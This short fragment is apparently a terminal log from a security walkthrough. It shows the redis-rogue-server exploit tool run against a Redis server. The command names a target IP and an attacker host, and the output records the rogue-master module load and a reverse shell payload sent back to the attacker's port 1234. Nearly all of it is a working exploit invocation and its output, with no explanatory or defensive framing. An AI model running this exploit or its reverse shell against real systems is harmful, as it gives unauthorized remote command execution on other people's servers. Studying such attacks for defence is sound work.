 --passwd=RPASSWD     target redis password
root@iZ8vb87svrrbunvy12ca59Z:~/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 39.98.127.181 --lhost 47.92.4.8
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 39.98.127.181:6379
[info] SERVER 47.92.4.8:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 47.92.4.8
Reverse server port: 1234
[info] Reverse shell payload sent.
[info] Check at 47.92.4.8:1234
[info] Unload module...